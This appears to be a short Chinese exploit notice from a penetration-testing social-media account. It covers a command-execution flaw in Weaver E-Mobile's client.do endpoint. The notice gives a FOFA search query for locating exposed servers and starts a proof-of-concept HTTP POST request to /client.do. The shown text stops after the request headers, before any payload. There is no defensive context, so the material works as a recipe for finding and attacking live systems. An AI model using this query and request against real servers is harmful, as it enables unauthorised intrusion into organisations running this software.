 泛微E-Mobile-client.do存在命令执行漏洞
FOFA语法
公众号:渗透安全HackTwo
"Weaver E-Mobile"
公众号:渗透安全HackTwo
漏洞POC
POST /client.do HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTm8YXcJeyKDClbU7